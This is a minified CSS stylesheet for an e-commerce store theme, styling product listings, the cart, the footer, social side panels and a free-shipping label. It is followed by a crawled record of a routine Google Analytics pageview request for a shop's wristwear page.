.button-group .add-to-links button{background:#eee;color:#666;height:28px;padding:0 8px;font-size:14px;border-radius:3px}.product-thumb .button-group .add-to-links button:hover{color:#f15a23;cursor:pointer}.product-thumb .rating{padding-bottom:7px}.product-thumb .rating span{vertical-align:top}.owl-carousel,.product-grid{margin-bottom:15px}.owl-carousel .product-thumb,.product-grid{position:relative;text-align:center;vertical-align:top;background:#fff;padding:7px;border:1px solid transparent}.owl-carousel .product-thumb{margin-right:1px}.product-thumb .image{text-align:center;margin-bottom:5px;float:none}.owl-carousel .product-thumb .price-tax,.product-grid .product-thumb .description,.product-grid .product-thumb .price-tax{display:none},.owl-carousel .product-thumb .button-group .add-to-links button,.product-grid .product-thumb .button-group .add-to-links button{padding:2px 6px}@media only screen and (min-width:1025px){.owl-carousel .product-thumb:hover,.product-grid:hover{border-color:#ccc}.owl-carousel .product-thumb .button-group .add-to-links,.product-grid .product-thumb .button-group .add-to-links{display:none}.owl-carousel .product-thumb:hover .button-group .add-to-links,.product-grid:hover .product-thumb .button-group .add-to-links{visibility:visible;display:inline-block}}.product-thumb .button-group .add-to-links button span{display:none}.saving{background:#f15a23;border-radius:3px;color:#FFF;display:block;font-size:13px;font-weight:700;height:25px;line-height:25px;position:absolute;right:12px;text-align:center;top:12px;min-width:35px;max-width:50px;padding:0 2px}.product-list{position:relative;padding:20px 0;border-top:1px solid #e3e3e3}.product-list:first-child{border-top:none}.product-list .image{float:left;margin-right:15px}.product-list .product-thumb h4{margin-bottom:8px}.product-list .product-thumb h4 a{font-weight:700;font-size:15px}.product-list .product-thumb .description{margin-bottom:0}.product-list .product-thumb .button-group .btn-primary{float:left;margin-right:5px}.product-list .product-thumb .button-group .add-to-links{float:left;display:inline-block}.product-list .product-thumb .button-group .add-to-links button span{font-size:12px}.product-list .saving{top:25px;left:7px}.rating .fa-stack{font-size:6px}.rating .fa-star-o{color:#999;font-size:13px}.rating .fa-star{color:#f6ad26;font-size:13px}.rating .fa-star+.fa-star-o{color:#f6ad26}.product-info{margin-bottom:20px}.product-info .image{position:relative;text-align:center}.product-info .zoomWrapper{display:inline-block}.product-info span.zoom-gallery{font-size:11px;line-height:11px;font-style:italic;color:#666;padding:1px 0}.product-info span.zoom-gallery .fa{font-size:13px}.product-info .image .zoomWrapper:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.product-info .image-additional{overflow:hidden;margin-left:-7px;margin-top:15px}.product-info .image-additional img{max-width:75px;height:auto;display:block}#column-left+#content .product-info .image-additional img,#column-right+#content .product-info .image-additional img{max-width:66px}.product-info .image-additional a{float:left;display:block;margin-left:7px;margin-bottom:15px}.product-info .image-additional a:active,.product-info .image-additional a:focus,.product-info .image-additional a:hover{border-color:#bbb}.product-info .image-additional a.active{opacity:.5;outline:0;cursor:default}.addthis_toolbox{display:table;width:100%}.product-info .description{line-height:22px;margin-bottom:15px}.product-info .price-box{border-top:1px dotted #ddd;overflow:auto;padding:15px 0}.product-info .price{font-size:25px;font-weight:700}.product-info .price .real{color:#fff;background:url(../image/price-tag.png) left top no-repeat #555;height:48px;line-height:48px;padding:0 18px 0 32px;border-radius:0 4px 4px 0;display:inline-block}.product-info .price-old{color:#999;font-size:80%;text-decoration:line-through;font-weight:400}.product-info .cart{border-bottom:1px solid #eae9e9;padding:0 0 20px;margin-bottom:15px;color:#4D4D4D;overflow:auto}.product-info .cart div{vertical-align:middle;float:left}.product-info .cart div.text-or{padding:5px 6px 0}.product-info .cart div>span{padding-top:7px;display:block;color:#999}.product-info .cart div .wishlist{font-size:11px;display:inline-block;padding-top:3px;border:none;background:0 0}.product-info .cart div .wishlist .fa{font-size:14px}.product-info .cart div .wishlist:hover{text-decoration:underline}.product-info .cart #button-cart{padding:11px 18px;text-transform:uppercase;border-radius:4px;margin-right:15px}.product-info .cart .minimum{padding-top:5px;font-size:11px;color:#999;clear:both}.product-info .cart div .qty{margin-right:20px;float:left}.qty .control-label{margin-right:10px;margin-bottom:0;float:left;padding:12px 0;display:inline-block}.qty a{background:url(../image/plus.png) 1px 1px no-repeat #f5f5f5;margin:9px 0;border-radius:4px;float:left;display:inline-block;height:20px;width:20px;position:relative;text-indent:-9999px;border:1px solid #ccc;transition:all .3s ease-in-out;outline:0;opacity:.7}.qty a.mines{background-position:1px -23px}.qty a:hover{opacity:1;transition:all .3s ease-in-out;background-color:#fff}#back-top a,#back-top a:hover{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}.qty #input-quantity{float:left;font-size:15px;width:44px;padding-left:2px;padding-right:2px;margin:0 5px;height:40px;text-align:center}#facebook,#video_box{position:fixed;padding:0}#back-top{display:none}#back-top a{z-index:1;position:fixed;bottom:20px;right:10px;border-radius:50%;background-color:rgba(0,0,0,.2);width:40px;height:40px;text-align:center;color:#fff;display:block;font-size:16px;line-height:34px;transition:all .3s ease-in-out}#back-top a:hover{background-color:#f15a23;transition:all .3s ease-in-out}#footer .column a,#footer .column a:hover{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}#facebook{width:241px;background:#fff}#facebook.fb-left{left:-241px}#facebook.fb-right{right:-241px}#facebook_icon{line-height:46px;background-color:#3b5998}.fb-left #facebook_icon{right:-45px}.fb-right #facebook_icon{left:-45px}#twitter_footer{position:fixed;width:215px;background:#fff;padding:0 10px}#twitter_footer.twit-left{left:-215px}#twitter_footer.twit-right{right:-215px}.twitter_icon{line-height:48px;background-color:#2daae1}#facebook_icon .fa-facebook,.twitter_icon .fa-twitter{font-size:19px;color:#FFF}.twit-left .twitter_icon{right:-45px}.twit-right .twitter_icon{left:-45px}#custom_side_block{position:fixed;width:215px;background:#fff;padding:5px 10px}#custom_side_block.custom_side_block_left{left:-215px}#custom_side_block.custom_side_block_right{right:-215px}#custom_side_block img{width:100%!important;height:auto!important}.custom_side_block_icon{line-height:48px;background-color:#888;top:0}.custom_side_block_icon .fa-chevron-left,.custom_side_block_icon .fa-chevron-right{font-size:20px;color:#FFF}.custom_side_block_left .custom_side_block_icon{right:-45px}.custom_side_block_right .custom_side_block_icon{left:-45px}#video_box{width:560px;background:#fff}#video_box.vb-left{left:-560px}#video_box.vb-right{right:-560px}#video_box p{margin-bottom:0;line-height:0}#video_box_icon{line-height:46px;background-color:#ed5053}#video_box .fa-play{font-size:16px;color:#FFF}.vb-left #video_box_icon{right:-45px}.vb-right #video_box_icon{left:-45px}#facebook_icon,#video_box_icon,.custom_side_block_icon,.twitter_icon{width:45px;height:45px;display:block;position:absolute;text-align:center;border-radius:0 4px 4px 0}.custom_side_block_right .custom_side_block_icon,.fb-right #facebook_icon,.twit-right .twitter_icon,.vb-right #video_box_icon{border-radius:4px 0 0 4px}#footer .fpart-first{background-color:#333;color:#999;padding-top:15px;padding-bottom:15px}#footer .fpart-first a{color:#999}#footer .fpart-first a:hover{color:#fff}.wrapper-box #footer .fpart-second{border-radius:0 0 5px 5px}#footer .fpart-second{background-color:#333;color:#999}#footer .fpart-second a{color:#f15a23}#footer .fpart-second a:hover{color:#fff}#footer .custom-text{padding:15px 0;border-top:1px solid #444;line-height:20px}#footer .custom-text p{margin:0}#footer h5{color:#eee;font-size:17px;margin:0;padding:0 0 10px;font-weight:400}#footer .column a{text-decoration:none;display:block;padding:3px 0;line-height:18px;font-size:12px;transition:all .3s ease-in-out}#footer .column a:hover{transition:all .3s ease-in-out}#footer .contact ul li a,#footer .contact ul li a:hover{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}#footer .contact ul li{font-size:12px;line-height:20px}#footer .contact>ul>li>.fa{margin-right:10px;font-size:17px;border-radius:4px;background:#555;width:30px;height:30px;line-height:30px;text-align:center}#footer .contact>ul>li>.fa-envelope{font-size:14px}#footer .contact ul li+li{margin-top:10px}#footer .contact ul li a{transition:all .3s ease-in-out}#footer .contact ul li a:hover{transition:all .3s ease-in-out;text-decoration:none}#footer .social a img,#footer .social a img:hover{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}#footer .payments_types img{display:inline-block;border-radius:4px;margin:0 3px 3px;vertical-align:middle}#footer .social{margin:0;text-align:right;padding:0}#footer .social a{float:left;margin:0 0 0 10px}#footer .social a img{display:block;border-radius:4px;transition:all .3s ease-in-out}#footer .social a img:hover{opacity:.7;transition:all .3s ease-in-out}#footer #powered a,#footer #powered a:hover,.bigshop-banner div img{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}#footer #powered{line-height:20px;padding:10px 0;border-top:1px solid #444}#footer #powered a,#footer #powered a:hover{transition:all .3s ease-in-out}#footer .powered_text{padding-top:6px;text-align:center}#footer .powered_text p{line-height:18px;margin:0}.bigshop-banner>div.row div{margin-bottom:25px}.bigshop-banner div img{width:100%;height:auto;display:block;opacity:1;transition:all .3s ease-in-out}.bigshop-banner div a img:hover{opacity:.8;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.custom-feature-box .feature-box{border:1px solid #e0e0e0;border-radius:4px;text-align:center;padding:10px;margin-bottom:20px}.custom-feature-box .feature-box .title{color:#555;font-size:15px;line-height:normal;margin:0}.custom-feature-box .feature-box p{color:#888;font-size:12px;margin:0;line-height:normal}.w30{max-width:50px;text-align:center;display:inline-block}.panel-group .panel{border-radius:0}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{background:#f7f7f7}.ac_results{padding:0;background-color:#fff;overflow:hidden;z-index:99999;border:1px solid #ccc;border-top:0;box-shadow:0 0 4px rgba(0,0,0,.2);-webkit-box-shadow:0 0 4px rgba(0,0,0,.2);-moz-box-shadow:0 0 4px rgba(0,0,0,.2);max-height:325px!important;width:445px}.ac_results ul{width:100%;padding:0;margin:0}.ac_results li{margin:0;padding:2px 10px;cursor:default;display:block;font:menu;font-size:13px;line-height:16px;overflow:hidden}.ac_loading{background:url(../image/progress.gif) right center no-repeat #fff}.ac_over{background-color:#f1f0f0}

.free_shipping_label {
  color: #FFFFFF;
  text-transform: uppercase;
  padding: 3px 7px 4px;
  position: absolute;
  z-index: 5;
  right: 5px;
  top: 5px;
  background-color: #EE3963;
}

.free-shipping-label span {
  color: #FFFFFF;
  text-transform: uppercase;
  padding: 3px 7px 4px;
  background-color: #EE3963;
  border-radius: 2px;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=690139902&t=pageview&_s=1&dl=https%3A%2F%2Fwww.photobadge.com%2Fwristwear&ul=en-us%40posix&dt=Wristwear&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=198207393&gjid=982897712&cid=684158048.1768583116&tid=UA-103757-1&_gid=2125203055.1768583116&_r=1&_slc=1&z=105779105
body_size: -451
content:
2,cG-HL27TSSG4Q